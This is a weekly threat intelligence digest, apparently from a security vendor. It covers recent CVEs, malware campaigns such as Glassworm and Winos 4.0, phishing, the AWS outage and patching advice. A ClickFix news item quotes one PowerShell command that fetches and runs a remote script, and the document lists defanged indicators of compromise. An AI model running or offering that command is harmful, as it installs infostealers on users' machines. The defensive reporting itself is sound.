Executive Summary -
Highlights of Cyber Threat Intelligence Digest
Vulnerabilities
ConnectWise Patches Two Vulnerabilities CVE-2025-11492 and CVE-2025-11493 Affecting ConnectWise Automate - On 16 October 2025, ConnectWise released patches addressing two security vulnerabilities - CVE-2025-11492 and CVE-2025-11493 - which affected ConnectWise Automate versions 2025.8 and earlier. At the time of reporting, there were no known instances of these flaws being actively exploited.
The first vulnerability, CVE-2025-11492, involved the cleartext transmission of sensitive information, potentially allowing attackers to intercept or modify agent-server communications. The second, CVE-2025-11493, related to the downloading of code without proper integrity checks, which could enable Man-in-the-Middle (MitM) attacks. Both issues have been resolved through the latest ConnectWise update.
Ameeba Releases PoC Exploit for CVE-2025-8941 Vulnerability in Linux-PAM - On 18 October 2025, software company Ameeba disclosed details and a proof-of-concept (PoC) exploit for CVE-2025-8941, a high-severity local privilege escalation vulnerability affecting the Pluggable Authentication Modules (PAM) on Linux systems. The flaw stems from improper handling of user-controlled paths within the pam_namespace module of Linux-PAM.
If successfully exploited, the vulnerability could allow attackers to gain root privileges through symbolic link (symlink) manipulation. System administrators are urged to apply the latest patches as soon as they become available. At the time of disclosure, there were no reports of the flaw being actively exploited in the wild.
High-Severity Zero-Day Improper Access Control Vulnerability Affecting Windows RasMan (CVE-2025-59230) - On 14 October 2025, Cyberthint published a technical blog on CVE-2025-59230, a high-severity zero-day in the Remote Access Connection Manager (RasMan) service affecting supported Windows 10, Windows 11 and Server releases. The flaw - caused by insufficient access validation in certain RasMan RPC/API handlers - allows a locally authenticated, low-privilege user to escalate to SYSTEM. Microsoft issued a patch the same day and CISA added the issue to its Known Exploited Vulnerabilities catalogue.
Cyberthint outlined an attack chain where an intruder gains initial access (for example via phishing or weak credentials), exploits CVE-2025-59230 to obtain SYSTEM privileges, then establishes persistence, moves laterally and carries out actions such as ransomware or data exfiltration. Organisations are urged to apply the patch immediately, disable RasMan if unnecessary, review recent rasman.exe activity in logs, enforce MFA and LAPS, and deploy EDR/SIEM rules and phishing awareness to reduce risk.
Potential Threats
Threat Actor Infects OpenVSX and Microsoft VSCode Extension With Glassworm - On 18 October 2025, Koi Security released a technical report on Glassworm, a self-propagating malware targeting Visual Studio Code extensions within the OpenVSX marketplace - the first known worm to exploit this supply chain. Once executed, Glassworm injects hidden malicious JavaScript using invisible Unicode characters, retrieves command-and-control (C2) data from the Solana blockchain, and downloads encrypted payloads from external servers. It decrypts these payloads using AES-256-CBC keys retrieved from HTTP headers and steals credentials for GitHub, NPM, OpenVSX, and cryptocurrency wallets. The malware also uses a Google Calendar event as a backup C2 channel and spreads autonomously by compromising additional VSCode extensions with stolen credentials.
Glassworm’s secondary component, the ZOMBI module, enhances control and persistence. It deploys a SOCKS proxy, installs a hidden VNC instance for remote access, and leverages WebRTC and BitTorrent DHT for decentralised communication. The module performs internal reconnaissance, exfiltrates data to a remote server, and maintains persistence via registry modifications. Koi Security identified at least 13 compromised VSCode and OpenVSX extensions with over 35,000 installations, including “codejoy-vscode-extension” and “git-worktree-menu.” Some developers have since pushed clean updates, but five extensions remain infected at the time of reporting.
Facebook Credential Phishing Campaign Uses Fake Job Offers Impersonating Major Brands, Including Red Bull and Tesla - On 16 October 2025, Sublime Security disclosed a credential‑phishing campaign that targeted Facebook users with fraudulent job offers impersonating companies such as Tesla, KFC and Red Bull. The emails, distributed via Google Workspace and Microsoft 365, spoofed Glassdoor listings and used brand logos and fake recruiter identities (for example, “Alexa from Red Bull Talent”) to lend credibility. The actor reportedly mass‑produced the scam using large language model (LLM)‑generated phishing kits and specifically targeted people seeking social‑media manager roles to exploit a weak jobs market.
Victims clicking the deceptive links were redirected through a fake reCAPTCHA security check to a spoofed Glassdoor listing with an “Easy Apply” button. The bogus application funnel forced users through multiple counterfeit login stages - a fake email form, a fake Facebook login portal - and finished on a “progress analysis” page that stalled, preventing recovery. The campaign’s use of believable branding, staged recruitment workflows and automated kit generation increased its effectiveness at harvesting credentials.
Threat Actors Expand Winos 4.0 and HoldingHands Malware Campaign Targeting Windows Users - On 17 October 2025, Fortinet reported that the “Winos 4.0” and “HoldingHands” malware campaigns are actively targeting Windows users in Taiwan, Japan and Malaysia, extending operations that began in China. The campaigns share infrastructure across regions, including overlapping IP addresses and domain naming patterns, suggesting a coordinated effort. The identity of the threat actor remains unknown.
Infections begin with phishing emails impersonating government or finance organisations, containing PDFs that link to malicious sites or Tencent Cloud storage. These lure victims into downloading compressed executables deploying both Winos 4.0 and HoldingHands malware. Winos 4.0 uses a loader to decrypt shellcode and fetch modules from C2 servers, while HoldingHands relies on DLL side-loading and Task Scheduler manipulation for persistence. Both malware families collect system and user data, log keystrokes, capture screenshots, enable remote access, and evade detection. Earlier campaigns in Taiwan, using tax-themed phishing emails, demonstrate the continued targeting of local entities with similar delivery methods.
General News
US-Based AWS Discloses Service Disruption Causing Global Platform Outages and Raising Security Risks - On 20 October 2025, Amazon Web Services (AWS) reported temporary service disruptions in its US-EAST-1 data centres in Northern Virginia, causing widespread outages across multiple online platforms. The incident, triggered by a DNS resolution failure that prevented access to the DynamoDB API endpoint, affected users worldwide, disrupting applications and services. Although online speculation suggested a cyberattack, AWS confirmed there was no evidence of malicious activity.
The outage impacted a wide range of services, including social media and messaging apps like Snapchat, Slack, Signal and Tinder; games such as Fortnite, Roblox and Pokémon Go; streaming services including Amazon Prime Video and Hulu; productivity tools like Canva and Xero; lifestyle apps such as Ring and MyFitnessPal; cryptocurrency platforms Robinhood and Coinbase; and telecom and government services including Vodafone, Free and HMRC. The event underscores the risk of large-scale cloud disruptions, which can be exploited by threat actors using social engineering, for example phishing emails impersonating “AWS support” to steal credentials or deliver malware, particularly when users seek alternative help during service downtime.
TikTok videos continue to push infostealers in ClickFix attacks - Cybercriminals are exploiting TikTok videos to distribute information-stealing malware through ClickFix attacks. These videos masquerade as free activation guides for popular software such as Windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Pro, Discord Nitro, and even fictional services like Netflix and Spotify Premium. The videos instruct viewers to execute a PowerShell command like iex (irm slmgr.win/photoshop), which connects to a remote server to download and run malicious scripts. The campaign is similar to one observed by Trend Micro in May and continues to target users seeking free software activations.
The malware delivered through these attacks includes information stealers like Vidar and StealC, capable of harvesting sensitive data such as credentials, credit card information, cookies, and cryptocurrency wallets. The use of TikTok's algorithmic reach allows the videos to gain significant exposure, with some videos amassing over half a million views. This trend highlights the increasing use of social media platforms for distributing malware, leveraging their wide audience to deceive users into executing harmful commands.
Russian hackers evolve malware pushed in "I am not a robot" captchas - On 21 October 2025, BleepingComputer reported that Russian state-backed hackers have evolved their malware campaigns using ClickFix attacks, targeting users with fake CAPTCHA challenges. These attacks trick victims into executing malicious scripts that deploy new malware families, including NoRobot and MaybeRobot, which are designed to compromise systems and harvest sensitive data.
Once executed, the malware can steal credentials, log keystrokes, and provide remote access to attackers, enabling further exploitation of the compromised machines. This development highlights the growing sophistication of cyber threats and underscores the importance of user vigilance and robust security measures to prevent infection.
Threat Actor Weekly Graph
Over the past 7 days, we have been tracking the following intent and opportunity changes within our Threat Actor Landscape.
Intent represents the potential targets of a group. When a group is observed attacking a different organisation or entity, their intent will increase.
Opportunity represents the various methods and technologies these groups may use. For example, if a group started using a new attack vector, such as a new kind of ransomware, their opportunity would increase.
Both intent and opportunity are scored out of 100 and are responsible for scoring the group's severity. These updates can be seen below.

| ● Limited Severity | ● Basic Severity | ● Moderate Severity | ● High Severity |
| Threat Actor | Severity Increase | Opportunity | Intent | ||||||
|---|---|---|---|---|---|---|---|---|---|
| 361CrimeLiFe | NEW | → | ● Basic | NEW | → | ● 30 | NEW | → | ● 25 |
| Anon-WMG | ● Basic | → | ● Basic | ● 40 | → | ● 40 | ● 5 | → | ● 26 |
| scooter | ● Basic | → | ● Basic | ● 25 | → | ● 25 | ● 5 | → | ● 26 |
|
BlackBasta Ransomware |
● Basic | → | ● Basic | ● 49 | → | ● 49 | ● 46 | → | ● 36 |
| Chinese Hackers | ● Basic | → | ● Basic | ● 49 | → | ● 49 | ● 35 | → | ● 25 |
Global Trends Powered by Recorded Future
Within each category, we have provided the current top five globally trending items. Each item is linked to how actively trending it is and is marked with a small symbol.
The spikes in references are calculated over 60 days and are normalised to ensure they aren't disproportionate when compared to bigger entities that will naturally have more baseline mentions.
▲- Spike – This indicates a large increase in reporting volume and a high diversity in the event descriptions,
▲- Rise – This indicates a small increase in reporting volume with little diversity in the descriptions.
| Attackers | Methods | Vulnerabilities | Targets | ||||
|---|---|---|---|---|---|---|---|
| Killnet | ▲ |
Lynx Ransomware |
▲ | CVE-2025-61884 | ▲ |
Armed Forces of Ukraine |
▲ |
|
RedMike |
▲ |
Backdoor |
▲ | CVE-2025-55315 | ▲ |
Kyoto |
▲ |
|
Dark Storm Team |
▲ | DLL Side-Loading | ▲ | CVE-2025-61882 | ▲ |
A Holdings Corporation |
▲ |
| UNC5221 | ▲ |
SnappyBee |
▲ | CVE-2025-51591 | ▲ | Aksul | ▲ |
|
CrimsonCollective |
▲ |
BRICKSTORM |
▲ |
CVE-2025-33073 |
▲ |
Line Yahoo |
▲ |
Prominent Information Security Events
Threat Actor Infects OpenVSX and Microsoft VSCode Extension with Glassworm
Source: Insikt Group | Validated Intelligence Event
IOC: URL - hxxp:/217[.]69[.]3.218/get_zombi_payload/qQD%2FJoi3WCWSk8ggGHiTdg%3D%3D
IOC: Email Address - uhjdclolkdn@gmail[.]com
On 18 October 2025, Koi Security published a technical analysis of Glassworm, a self-propagating worm targeting Visual Studio Code extensions in the OpenVSX marketplace. This is the first documented case of a worm exploiting the OpenVSX supply chain. Glassworm embeds hidden malicious JavaScript in extensions, retrieves command-and-control instructions from the Solana blockchain, downloads encrypted payloads, and harvests credentials for NPM, GitHub, OpenVSX, and cryptocurrency wallets. It also uses a Google Calendar event as a backup C2 channel and spreads autonomously by compromising additional extensions.
The worm includes a secondary component called the ZOMBI module, which deploys a SOCKS proxy, installs a hidden VNC instance for remote access, and uses WebRTC and BitTorrent DHT for decentralised command distribution. It performs internal reconnaissance, exfiltrates stolen data, maintains persistence via Windows registry entries, and allows modular updates to extend its capabilities without reinstallation. These features make Glassworm highly stealthy and capable of extensive lateral movement across development environments.
Koi Security identified at least 13 compromised OpenVSX and VSCode extensions with over 35,800 installations, including “codejoy-vscode-extension” and “git-worktree-menu.” Two developers managed to release clean updates for some extensions, indicating they regained control or detected the compromise. At the time of reporting, five extensions remain actively distributing malware, though they were not explicitly named.
Threat Actors Expand Winos 4.0 and HoldingHands Malware Campaign Targeting Windows Users
Source: Insikt Group | Validated Intelligence Event
IOC: IP - 206[.]238.221[.]182
IOC: SHA256 Hash - 8d25da6459c427ad658ff400e1184084db1789a7abff9b70ca85cf57f4320283
IOC: Domain - jppjp[.]vip
On 17 October 2025, Fortinet reported that the Winos 4.0 and HoldingHands malware campaigns are actively targeting Windows users in Taiwan, Japan, and Malaysia, expanding operations that originally began in China. The campaigns share infrastructure across regions, including overlapping IP addresses and domain naming patterns, indicating coordinated activity. The identity of the threat actor remains unknown.
The infection chain starts with phishing emails impersonating government or finance organisations, delivering PDFs that link to malicious domains or Tencent Cloud storage hosting the malware. These lure victims into downloading compressed executables that deploy both Winos 4.0 and HoldingHands malware. Winos 4.0 uses a loader to decrypt shellcode and fetch modules from C2 servers, collecting system and user data, logging keystrokes, taking screenshots, monitoring USB devices, and evading sandboxing. HoldingHands relies on DLL side-loading and Task Scheduler manipulation to maintain persistence while enabling remote access and data collection.
Earlier campaigns targeting Taiwan, as noted in an Insikt Group report from June 2025, used tax-themed phishing emails impersonating the National Taxation Bureau to deliver the same malware families. This demonstrates a continued focus on Taiwanese entities using similar phishing and malware distribution methods, highlighting the persistent threat and ongoing sophistication of these campaigns.
Remediation Actions
Following the information provided above, we recommend that the technologies mentioned be fully patched and updated. We also want to highlight and recommend applying the following patches where applicable:
- CVE-2025-11492, CVE-2025-11493: Both of these vulnerabilities can be remediated by updating to the latest version of ConnectWise.
- CVE-2025-8941: Patches are in the process of being released, and should be installed as soon as they are available.
- CVE-2025-59230: We advise applying the latest patch immediately, disabling RasMan if it is not required, reviewing any recent rasman.exe activity, enforcing MFA/LAPS and deploying EDR/SIEM rules as well as phishing awareness to reduce risk.
If you are currently an Acumen Cyber Vulnerability Management customer, we will be proactively performing related searching and hunting activities within your environment.
